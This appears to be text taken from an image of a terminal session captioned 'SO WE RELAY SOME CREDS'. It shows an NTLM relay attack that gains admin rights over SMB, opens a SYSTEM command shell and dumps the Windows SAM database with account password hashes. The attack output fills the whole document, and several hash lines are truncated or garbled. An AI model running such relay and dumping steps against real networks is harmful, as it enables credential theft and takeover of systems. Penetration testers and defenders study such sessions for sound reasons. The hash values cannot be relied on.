 SO WE RELAY SOME CREDS...
[+] Setting up HTTP relay with SMB challenge: 4873c45d0a760000
[+] Received NTLMv2 hash from: 10.10.55.35 False
[+] Username: is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CRTL-C
Any other command than that will be run as SYSTEM on the target.
C:\Windows\system32\:#dump
The Windows Remote Registry Service is sleeping, waking it up...
BootKey: 876ba0e9c532f123c1838fd2bdd3edfe
Administrator:500:aad3b435b51404eeaad3b435b51404ee: 15379:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user2:1002:aad3b435b51404eeaad3b435b51404ee: 73b949b:::
user3:1003:aad3b435b51404eeaad3b435b51404ee: 73b949b:::
techsupport:1004:aad3b435b51404eeaad3b435b51404ee: 15379:::
TechSupport2:1007:aad3b435b51404eeaad3b435b51404ee 15379:::
admin:1008:aad3b435b51404eeaad3b435b51404ee: :::
[+] The SAM file was saved in: ./relay-dumps/Sam-10.10.55.32.tmp and the hashes in ./relay-dumps/Hash-Dumped-10.10.55.32.txt
C:\Windows\system32\:#